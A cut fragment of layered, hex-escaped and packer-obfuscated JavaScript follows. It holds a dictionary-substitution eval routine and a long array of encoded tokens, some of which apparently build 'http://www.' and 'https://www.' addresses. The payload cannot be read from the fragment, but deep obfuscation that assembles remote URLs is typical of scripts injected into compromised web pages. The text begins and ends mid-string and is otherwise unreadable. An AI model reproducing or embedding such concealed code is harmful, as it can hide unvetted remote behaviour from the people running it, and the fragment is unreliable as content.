x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x